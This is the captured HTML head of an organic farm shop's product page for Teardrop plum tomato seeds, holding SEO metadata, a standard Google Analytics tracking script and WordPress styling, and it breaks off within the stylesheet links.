

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://opigesfarm.com/product/tomato-teardrop-plum-seeds/
body_size: 31057
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Tomato Teardrop Plum Seeds - Opige's Organic Farm, Northern Uganda</title>

		<!-- All in One SEO Pro 4.8.7.1 - aioseo.com -->
	<meta name="description" content="These lovely small plum tomatoes resemble teardrops and are crack resistant with a firm texture and a sweet and tangy flavour. A reliable cropper, and vigorous grower! (Cordon) 20 Seeds" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://opigesfarm.com/product/tomato-teardrop-plum-seeds/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.8.7.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Opige&#039;s Organic Farm, Northern Uganda - Visit Opige&#039;s Farm In Koch Lii, Nwoya District" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Tomato Teardrop Plum Seeds - Opige&#039;s Organic Farm, Northern Uganda" />
		<meta property="og:description" content="These lovely small plum tomatoes resemble teardrops and are crack resistant with a firm texture and a sweet and tangy flavour. A reliable cropper, and vigorous grower! (Cordon) 20 Seeds" />
		<meta property="og:url" content="https://opigesfarm.com/product/tomato-teardrop-plum-seeds/" />
		<meta property="og:image" content="https://opigesfarm.com/wp-content/uploads/2021/08/1.jpg" />
		<meta property="og:image:secure_url" content="https://opigesfarm.com/wp-content/uploads/2021/08/1.jpg" />
		<meta property="og:image:width" content="1080" />
		<meta property="og:image:height" content="525" />
		<meta property="article:published_time" content="2023-09-29T21:47:37+00:00" />
		<meta property="article:modified_time" content="2023-09-29T21:49:25+00:00" />
		<meta property="article:publisher" content="https://facebook.com/OpigesFarm" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@OpigesFarm" />
		<meta name="twitter:title" content="Tomato Teardrop Plum Seeds - Opige&#039;s Organic Farm, Northern Uganda" />
		<meta name="twitter:description" content="These lovely small plum tomatoes resemble teardrops and are crack resistant with a firm texture and a sweet and tangy flavour. A reliable cropper, and vigorous grower! (Cordon) 20 Seeds" />
		<meta name="twitter:image" content="https://opigesfarm.com/wp-content/uploads/2021/08/1.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/opigesfarm.com\/product\/tomato-teardrop-plum-seeds\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/opigesfarm.com#listItem","position":1,"name":"Home","item":"https:\/\/opigesfarm.com","nextItem":{"@type":"ListItem","@id":"https:\/\/opigesfarm.com\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/opigesfarm.com\/shop\/#listItem","position":2,"name":"Shop","item":"https:\/\/opigesfarm.com\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/opigesfarm.com\/product-category\/vegetable-seeds\/#listItem","name":"Vegetable Seeds"},"previousItem":{"@type":"ListItem","@id":"https:\/\/opigesfarm.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/opigesfarm.com\/product-category\/vegetable-seeds\/#listItem","position":3,"name":"Vegetable Seeds","item":"https:\/\/opigesfarm.com\/product-category\/vegetable-seeds\/","nextItem":{"@type":"ListItem","@id":"https:\/\/opigesfarm.com\/product\/tomato-teardrop-plum-seeds\/#listItem","name":"Tomato Teardrop Plum Seeds"},"previousItem":{"@type":"ListItem","@id":"https:\/\/opigesfarm.com\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/opigesfarm.com\/product\/tomato-teardrop-plum-seeds\/#listItem","position":4,"name":"Tomato Teardrop Plum Seeds","previousItem":{"@type":"ListItem","@id":"https:\/\/opigesfarm.com\/product-category\/vegetable-seeds\/#listItem","name":"Vegetable Seeds"}}]},{"@type":"ItemPage","@id":"https:\/\/opigesfarm.com\/product\/tomato-teardrop-plum-seeds\/#itempage","url":"https:\/\/opigesfarm.com\/product\/tomato-teardrop-plum-seeds\/","name":"Tomato Teardrop Plum Seeds - Opige's Organic Farm, Northern Uganda","description":"These lovely small plum tomatoes resemble teardrops and are crack resistant with a firm texture and a sweet and tangy flavour. A reliable cropper, and vigorous grower! (Cordon) 20 Seeds","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/opigesfarm.com\/#website"},"breadcrumb":{"@id":"https:\/\/opigesfarm.com\/product\/tomato-teardrop-plum-seeds\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/opigesfarm.com\/wp-content\/uploads\/2023\/09\/2-4.jpeg","@id":"https:\/\/opigesfarm.com\/product\/tomato-teardrop-plum-seeds\/#mainImage","width":500,"height":500},"primaryImageOfPage":{"@id":"https:\/\/opigesfarm.com\/product\/tomato-teardrop-plum-seeds\/#mainImage"},"datePublished":"2023-09-29T21:47:37+00:00","dateModified":"2023-09-29T21:49:25+00:00"},{"@type":"Organization","@id":"https:\/\/opigesfarm.com\/#organization","name":"Opige's Organic Farm","description":"Visit Opige's Farm In Koch Lii, Nwoya District","url":"https:\/\/opigesfarm.com\/","logo":{"@type":"ImageObject","url":"https:\/\/opigesfarm.com\/wp-content\/uploads\/2021\/08\/Untitled-design-2021-08-30T033452.886.png","@id":"https:\/\/opigesfarm.com\/product\/tomato-teardrop-plum-seeds\/#organizationLogo","width":500,"height":301},"image":{"@id":"https:\/\/opigesfarm.com\/product\/tomato-teardrop-plum-seeds\/#organizationLogo"},"sameAs":["https:\/\/facebook.com\/OpigesFarm","https:\/\/x.com\/OpigesFarm","https:\/\/instagram.com\/OpigesFarm","https:\/\/pinterest.com\/OpigesFarm","https:\/\/youtube.com\/OpigesFarm","https:\/\/linkedin.com\/in\/OpigesFarm"]},{"@type":"WebPage","@id":"https:\/\/opigesfarm.com\/product\/tomato-teardrop-plum-seeds\/#webpage","url":"https:\/\/opigesfarm.com\/product\/tomato-teardrop-plum-seeds\/","name":"Tomato Teardrop Plum Seeds - Opige's Organic Farm, Northern Uganda","description":"These lovely small plum tomatoes resemble teardrops and are crack resistant with a firm texture and a sweet and tangy flavour. A reliable cropper, and vigorous grower! (Cordon) 20 Seeds","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/opigesfarm.com\/#website"},"breadcrumb":{"@id":"https:\/\/opigesfarm.com\/product\/tomato-teardrop-plum-seeds\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/opigesfarm.com\/wp-content\/uploads\/2023\/09\/2-4.jpeg","@id":"https:\/\/opigesfarm.com\/product\/tomato-teardrop-plum-seeds\/#mainImage","width":500,"height":500},"primaryImageOfPage":{"@id":"https:\/\/opigesfarm.com\/product\/tomato-teardrop-plum-seeds\/#mainImage"},"datePublished":"2023-09-29T21:47:37+00:00","dateModified":"2023-09-29T21:49:25+00:00"},{"@type":"WebSite","@id":"https:\/\/opigesfarm.com\/#website","url":"https:\/\/opigesfarm.com\/","name":"Opige's Organic Farm","description":"Visit Opige's Farm In Koch Lii, Nwoya District","inLanguage":"en-US","publisher":{"@id":"https:\/\/opigesfarm.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Opige&#039;s Organic Farm, Northern Uganda &raquo; Feed" href="https://opigesfarm.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Opige&#039;s Organic Farm, Northern Uganda &raquo; Comments Feed" href="https://opigesfarm.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Opige&#039;s Organic Farm, Northern Uganda &raquo; Tomato Teardrop Plum Seeds Comments Feed" href="https://opigesfarm.com/product/tomato-teardrop-plum-seeds/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.1.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-828LJ6NPX4"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.1.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/opigesfarm.com\/product\/tomato-teardrop-plum-seeds\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-828LJ6NPX4',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-828LJ6NPX4', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		
<link rel='stylesheet' id='wp-block-library-css' href='https://opigesfarm.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-green: #9fc612;--wp--preset--color--theme-button-green: #a2c046;--wp--preset--color--theme-text-color: #a5a5a5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://opigesfarm.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://opigesfarm.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://opigesfarm.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://opigesfarm.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://opigesfarm.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://opigesfarm.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.3.5' type='text/css' media='all' />
